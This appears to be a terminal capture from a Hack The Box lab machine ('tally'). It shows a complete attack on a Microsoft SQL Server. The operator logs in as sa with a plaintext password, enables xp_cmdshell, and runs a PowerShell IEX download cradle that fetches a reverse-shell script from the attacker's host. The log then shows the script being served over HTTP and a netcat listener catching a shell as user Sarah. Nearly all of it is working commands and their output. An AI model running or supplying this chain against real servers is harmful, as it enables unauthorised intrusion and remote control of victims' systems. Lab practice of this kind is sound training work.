 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cat sqsh-commands.txt
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell "powershell IEX(IWR('http://10.10.16.4/rev'))"
go
┌──(root㉿kali)-[/challenge/htb/tally]
└─# tail -n 1 rev
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.4 -Port 9000
┌──(root㉿kali)-[/challenge/htb/tally]
└─# sqsh -S tally -U sa -P 'GWE3V65#6KFH93@4GWTG2G' -i sqsh-commands.txt
Configuration option 'show advanced options' changed from 0 to 1. Run the
RECONFIGURE statement to install.
(return status = 0)
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE
statement to install.
(return status = 0)
┌──(root㉿kali)-[/challenge/htb/tally]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [31/Aug/2022 17:57:56] "GET /rev HTTP/1.1" 200 -
┌──(root㉿kali)-[/challenge/htb/tally]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.59.
Ncat: Connection from 10.10.10.59:50276.
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>